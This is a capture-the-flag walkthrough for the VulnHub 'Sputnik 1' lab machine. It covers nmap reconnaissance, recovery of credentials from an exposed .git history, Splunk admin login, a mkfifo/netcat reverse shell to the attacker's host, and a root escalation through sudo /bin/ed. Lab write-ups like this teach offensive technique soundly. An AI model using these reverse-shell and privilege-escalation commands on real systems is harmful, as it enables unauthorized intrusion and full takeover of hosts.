Details
This machine is https://www.vulnhub.com/entry/sputnik-1,301/
Recon Phase
First the machine is located
root@kali:~# nmap -sn -T4 192.168.56.0/24
Nmap scan report for 192.168.56.1
Host is up (0.00040s latency).
MAC Address: 0A:00:27:00:00:00 (Unknown)
Nmap scan report for 192.168.56.100
Host is up (0.00017s latency).
MAC Address: 08:00:27:31:E5:FF (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.102
Host is up (0.00015s latency).
MAC Address: 08:00:27:D8:0B:51 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.101
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 1.80 seconds
With the taget located, next up was service discovery
root@kali:~# nmap -sV -p- -T4 192.168.56.102
Nmap scan report for 192.168.56.102
Host is up (0.00017s latency).
Not shown: 65531 closed ports
PORT STATE SERVICE VERSION
8089/tcp open ssl/http Splunkd httpd
8191/tcp open limnerpressure?
55555/tcp open http Apache httpd 2.4.29 ((Ubuntu))
61337/tcp open http Splunkd httpd
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8191-TCP:V=7.70%I=7%D=5/18%Time=5CE07322%P=x86_64-pc-linux-gnu%r(Ge
SF:tRequest,A9,"HTTP/1\.0\x20200\x20OK\r\nConnection:\x20close\r\nContent-
SF:Type:\x20text/plain\r\nContent-Length:\x2085\r\n\r\nIt\x20looks\x20like
SF:\x20you\x20are\x20trying\x20to\x20access\x20MongoDB\x20over\x20HTTP\x20
SF:on\x20the\x20native\x20driver\x20port\.\r\n")%r(FourOhFourRequest,A9,"H
SF:TTP/1\.0\x20200\x20OK\r\nConnection:\x20close\r\nContent-Type:\x20text/
SF:plain\r\nContent-Length:\x2085\r\n\r\nIt\x20looks\x20like\x20you\x20are
SF:\x20trying\x20to\x20access\x20MongoDB\x20over\x20HTTP\x20on\x20the\x20n
SF:ative\x20driver\x20port\.\r\n");
MAC Address: 08:00:27:D8:0B:51 (Oracle VirtualBox virtual NIC)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 52.58 seconds
From this I decided to run some scripts for further details
root@kali:~# nmap -sVC -p- -T4 192.168.56.102
Nmap scan report for 192.168.56.102
Host is up (0.00013s latency).
Not shown: 65531 closed ports
PORT STATE SERVICE VERSION
8089/tcp open ssl/http Splunkd httpd
| http-robots.txt: 1 disallowed entry
|_/
|_http-server-header: Splunkd
|_http-title: splunkd
| ssl-cert: Subject: commonName=SplunkServerDefaultCert/organizationName=SplunkUser
| Not valid before: 2019-03-29T11:03:21
|_Not valid after: 2022-03-28T11:03:21
8191/tcp open limnerpressure?
| fingerprint-strings:
| FourOhFourRequest, GetRequest:
| HTTP/1.0 200 OK
| Connection: close
| Content-Type: text/plain
| Content-Length: 85
|_ looks like you are trying to access MongoDB over HTTP on the native driver port.
55555/tcp open http Apache httpd 2.4.29 ((Ubuntu))
| http-git:
| 192.168.56.102:55555/.git/
| Git repository found!
|_ Repository description: Unnamed repository; edit this file 'description' to name the...
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Flappy Bird Game
61337/tcp open http Splunkd httpd
| http-robots.txt: 1 disallowed entry
|_/
|_http-server-header: Splunkd
| http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_Requested resource was http://192.168.56.102:61337/en-US/account/login?return_to=%2Fen-US%2F
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8191-TCP:V=7.70%I=7%D=5/18%Time=5CE07A57%P=x86_64-pc-linux-gnu%r(Ge
SF:tRequest,A9,"HTTP/1\.0\x20200\x20OK\r\nConnection:\x20close\r\nContent-
SF:Type:\x20text/plain\r\nContent-Length:\x2085\r\n\r\nIt\x20looks\x20like
SF:\x20you\x20are\x20trying\x20to\x20access\x20MongoDB\x20over\x20HTTP\x20
SF:on\x20the\x20native\x20driver\x20port\.\r\n")%r(FourOhFourRequest,A9,"H
SF:TTP/1\.0\x20200\x20OK\r\nConnection:\x20close\r\nContent-Type:\x20text/
SF:plain\r\nContent-Length:\x2085\r\n\r\nIt\x20looks\x20like\x20you\x20are
SF:\x20trying\x20to\x20access\x20MongoDB\x20over\x20HTTP\x20on\x20the\x20n
SF:ative\x20driver\x20port\.\r\n");
MAC Address: 08:00:27:D8:0B:51 (Oracle VirtualBox virtual NIC)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 59.24 seconds
Shell Hunting
I started by going to the web server on http://192.168.56.102:55555/
Nmap scan had revealed a .git folder, so I took a look there http://192.168.56.102:55555/.git

I dug into it a bit to see if there is a github repo end up in http://192.168.56.102:55555/.git/logs/HEAD

So there is a github repo at https://github.com/ameerpornillos/flappy.git
root@kali:~# git clone https://github.com/ameerpornillos/flappy.git
Cloning into 'flappy'...
remote: Enumerating objects: 32, done.
remote: Counting objects: 100% (32/32), done.
remote: Compressing objects: 100% (31/31), done.
remote: Total 65 (delta 11), reused 0 (delta 0), pack-reused 33
Unpacking objects: 100% (65/65), done.
A quick look at the files didn't give anything up, but it's a git repo so there's a whole history to check
root@kali:~# git log --raw
[SNIP]
commit 07fda135aae22fa7869b3de9e450ff7cacfbc717
Author: Ameer Pornillos <[email protected]>
Date: Fri Mar 29 20:27:01 2019 +0800
Commit new file
:000000 100644 0000000 f438519 A secret
[SNIP]
So lets look at that commit
root@kali:~# git checkout 07fda135aae22fa7869b3de9
HEAD is now at 07fda13 Commit new file
And dig into it
root@kali:~# ls -la
drwxr-xr-x 3 root root 4096 May 18 23:47 .
drwxr-xr-x 3 root root 4096 May 18 22:57 ..
drwxr-xr-x 8 root root 4096 May 18 23:47 .git
-rw-r--r-- 1 root root 378 May 18 22:58 .gitattributes
-rw-r--r-- 1 root root 649 May 18 22:58 .gitignore
-rw-r--r-- 1 root root 7834 May 18 23:47 index.html
-rw-r--r-- 1 root root 26 May 18 23:47 README.md
-rw-r--r-- 1 root root 1538 May 18 23:47 secret
-rw-r--r-- 1 root root 11316 May 18 22:58 sheet.png
-rw-r--r-- 1 root root 5524 May 18 22:58 sprite.js
Checkout the file
root@kali:~# file secret
secret: ASCII text
Interesting
root@kali:~# cat secret
sputnik:ameer_says_thank_you_and_good_job
That looked like creds, so I dug into the web servers looking for login pages, when I got to http://192.168.56.102:61337
So I tried the creds here
I was now the splunk admin and googled for a way of getting a shell out of this, which led to https://github.com/TBGSecurity/splunk_shells so I followed the instructions

Then updated the apps permissions changing it to "All Apps"

So I setup my listener
root@kali:~# nc -nlvp 4444
And the search I needed to trigger the shell was
| revshell std 192.168.56.101 4444
On the page http://192.168.56.102:61337/en-US/app/search/search

After submitting the search
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.102] 45952
A shell connected
Root Time
So I tested the shell
id
uid=1001(splunk) gid=1001(splunk) groups=1001(splunk)
My normal shell upgrade didn't work, and the shell felt weird, so I tested something
"
/bin/sh: 2: Syntax error: Unterminated quoted string
It seemed to be not a full shell, instead executing each command in a /bin/sh call. So I used it to spawn another shell
root@kali:~# nc -nlvp 6666
Then on the current rev shell
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.56.101 6666 >/tmp/f
And in my listener
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.102] 46524
/bin/sh: 0: can't access tty; job control turned off
$
This looked better
$ python -c "import pty;pty.spawn('/bin/bash')"
splunk@sputnik:/$
This time it worked, so time to dig
splunk@sputnik:/$ sudo -l
[sudo] password for splunk:
It wanted a password so I tried
ameer_says_thank_you_and_good_job
Which gave
Matching Defaults entries for splunk on sputnik:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User splunk may run the following commands on sputnik:
(root) /bin/ed
I can run /bin/ed as root, and ed can spawn shells, so this should be easy
splunk@sputnik:/$ sudo /bin/ed
Inside ed
!/bin/sh
#
A new shell popped
# id
uid=0(root) gid=0(root) groups=0(root)
Rooted, flag time
# cd /root
# ls -la
drwx------ 4 root root 4096 Mar 29 11:50 .
drwxr-xr-x 23 root root 4096 Mar 29 10:13 ..
-rw-r--r-- 1 root root 3106 Apr 9 2018 .bashrc
-r-------- 1 root root 1686 Mar 29 11:49 flag.txt
drwxr-xr-x 3 root root 4096 Mar 29 10:59 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
drwx------ 2 root root 4096 Mar 29 10:19 .ssh
# cat flag.txt
_________________________________________
/ Congratulations! \
| |
| You did it! |
| |
| Thank you for trying out this challenge |
| and hope that you learn a thing or two. |
| |
| Check the flag below. |
| |
| flag_is{w1th_gr34t_p0w3r_c0m35_w1th_gr3 |
| 4t_r3sp0ns1b1l1ty} |
| |
| Hope you enjoy solving this challenge. |
| :D |
| |
\ - ameer (from hackstreetboys) /
-----------------------------------------
\ / \ //\
\ |\___/| / \// \\
/0 0 \__ / // | \ \
/ / \/_/ // | \ \
@_^_@'/ \/_ // | \ \
//_^_/ \/_ // | \ \
( //) | \/// | \ \
( / /) _|_ / ) // | \ _\
( // /) '/,_ _ _/ ( ; -. | _ _\.-~ .-~~~^-.
(( / / )) ,-{ _ `-.|.-~-. .~ `.
(( // / )) '/\ / ~-. _ .-~ .-~^-. \
(( /// )) `. { } / \ \
(( / )) .----~-.\ \-' .~ \ `. \^-.
///.----..> \ _ -~ `. ^-` ^-_
///-._ _ _ _ _ _ _}^ - - - - ~ ~-- ,.-~
/.-~